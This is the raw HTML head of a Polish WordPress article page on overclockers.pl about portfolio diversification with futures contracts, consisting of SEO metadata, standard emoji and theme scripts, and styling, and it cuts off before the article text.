

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/
body_size: 19952
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Dywersyfikacja portfela - kontrakty futures - Overclockers.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.overclockers.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.overclockers.pl/wp-content/uploads/2021/01/stock-exchange-641910_640.jpg" /><link rel="icon" type="image/png" href="https://www.overclockers.pl/wp-content/uploads/2018/05/icon_overclockers.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/","url":"https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/","name":"Dywersyfikacja portfela - kontrakty futures - Overclockers.pl","isPartOf":{"@id":"https://www.overclockers.pl/#website"},"primaryImageOfPage":{"@id":"https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/#primaryimage"},"image":{"@id":"https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/#primaryimage"},"thumbnailUrl":"https://www.overclockers.pl/wp-content/uploads/2021/01/stock-exchange-641910_640.jpg","datePublished":"2021-01-12T08:59:05+00:00","dateModified":"2021-01-12T08:59:07+00:00","author":{"@id":"https://www.overclockers.pl/#/schema/person/503ffea9327b1e5fb37b2fcb37392e8e"},"breadcrumb":{"@id":"https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/#primaryimage","url":"https://www.overclockers.pl/wp-content/uploads/2021/01/stock-exchange-641910_640.jpg","contentUrl":"https://www.overclockers.pl/wp-content/uploads/2021/01/stock-exchange-641910_640.jpg","width":640,"height":320},{"@type":"BreadcrumbList","@id":"https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.overclockers.pl/"},{"@type":"ListItem","position":2,"name":"Dywersyfikacja portfela &#8211; kontrakty futures"}]},{"@type":"WebSite","@id":"https://www.overclockers.pl/#website","url":"https://www.overclockers.pl/","name":"Overclockers.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.overclockers.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.overclockers.pl/#/schema/person/503ffea9327b1e5fb37b2fcb37392e8e","name":"Redakcja"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Overclockers.pl &raquo; Kanał z wpisami" href="https://www.overclockers.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Overclockers.pl &raquo; Kanał z komentarzami" href="https://www.overclockers.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Overclockers.pl &raquo; Dywersyfikacja portfela &#8211; kontrakty futures Kanał z komentarzami" href="https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.overclockers.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.overclockers.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.overclockers.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.overclockers.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.overclockers.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.overclockers.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.overclockers.pl/wp-json/wp/v2/posts/1080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.overclockers.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://www.overclockers.pl/?p=1080' />
<link rel="alternate" type="application/json+oembed" href="https://www.overclockers.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.overclockers.pl%2Fdywersyfikacja-portfela-kontrakty-futures%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.overclockers.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.overclockers.pl%2Fdywersyfikacja-portfela-kontrakty-futures%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="amphtml" href="https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.overclockers.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.overclockers.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8830f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f8830f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
